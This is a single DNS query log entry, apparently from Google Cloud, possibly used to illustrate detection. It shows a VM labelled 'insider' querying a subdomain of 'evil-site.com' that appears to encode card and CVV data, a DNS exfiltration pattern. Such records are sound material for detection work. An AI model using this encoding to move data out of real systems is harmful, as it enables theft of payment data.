 jsonPayload: {
authAnswer: true
protocol: "UDP"
queryName: "cc4917484589897107cvv123.evil-site.com."
queryType: "A"
rdata: ""
responseCode: "NXDOMAIN"
serverLatency: 6
sourceIP: "10.132.0.2"
sourceNetwork: "default"
vmInstanceId: 6210301823057859000
vmInstanceIdString: "6210301823057858957"
vmInstanceName: "1076449817672.insider"
vmProjectId: "starry-compiler-253211"
vmZoneName: "europe-west1-b"
}